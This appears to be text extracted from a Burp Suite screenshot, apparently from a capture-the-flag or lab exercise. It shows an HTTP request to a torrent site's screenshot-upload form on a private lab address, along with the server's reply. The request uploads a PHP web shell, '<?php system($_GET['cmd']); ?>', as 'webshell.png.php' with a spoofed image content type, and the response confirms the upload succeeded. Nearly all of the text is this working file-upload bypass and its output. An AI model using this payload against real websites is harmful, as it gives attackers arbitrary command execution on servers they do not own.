 Request
Pretty Raw Hex Hackvertor
\n
7 Content-Type: multipart/form-data;
boundary=---------------------------1699140475292321836250206827
8 Content-Length: 382
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=d96a733e95798ab31fa348a33601e22372e8
26dc
13 Cookie: /torrent/torrents.php=; /torrent/index.php=; /torrent/=; /torrent/login.php=
; /torrent/index.phpfirsttimeload=0; saveit_0=4; saveit_1=5;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=2d494d371c7d6987628af37ba4a57c70
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------1699140475292321836250206827
17 Content-Disposition: form-data; name="file"; filename="webshell.png.php"
18 Content-Type: image/jpeg
19
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------1699140475292321836250206827
23 Content-Disposition: form-data; name="submit"
24
25 Submit Screenshot
26 -----------------------------1699140475292321836250206827--
27
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Jun 2023 19:34:26 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00
GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 144
10 Connection: close
11 Content-Type: text/html
12
13 Upload: webshell.png.php<br />
Type: image/jpeg<br />
Size: 0.0302734375 Kb<br />
Upload Completed. <br />
Please refresh to see the new
screenshot.
Search...
0 matches